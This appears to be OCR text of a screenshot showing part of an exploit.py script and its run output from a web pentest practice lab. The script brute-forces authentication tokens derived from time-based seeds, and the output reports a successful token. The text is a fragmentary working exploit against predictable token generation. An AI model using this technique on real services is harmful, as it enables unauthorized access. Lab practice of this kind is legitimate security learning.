 code.py
exploit.py
33 def try_seed(seed): 1 usage
35
36 data = {
37 "yaml": "",
38 "token": token
39 }
40
41 r = requests.post(URL, headers=HEADERS, data=data)
42 print(f"[HTTP {r.status_code}] seed={seed} token={token} len={len(r.text)}")
43 if "unauthorized" not in r.text.lower() and r.status_code != 429:
44 return seed, token, r.text
45 return None
46
47 def main(): 1 usage
48 server_time = get_server_time()
49 print(f"[+] Server time: {server_time}")
50 seeds = [server_time - 1, server_time, server_time + 1]
51
52 with ThreadPoolExecutor(max_workers=3) as executor:
exploit
C:\Users\mayar\AppData\Local\Microsoft\WindowsApps\python3.13.exe "D:\Web Pentest\Dojo\exploit.py"
[+] Server time: 1755004358
[HTTP 429] seed=1755004357 token=1fddeab4cab5080f len=139
[HTTP 429] seed=1755004359 token=937d67c60da9c819 len=139
[HTTP 200] seed=1755004358 token=55609c8176c9b7d3 len=6531
[+] Success! seed=1755004358, token=55609c8176c9b7d3
{"output":"<!DOCTYPE html>\n<html>\n <head>\n <meta charset=\"UTF-8\" />\n <meta name=\"viewport\" content=\"width=device-width,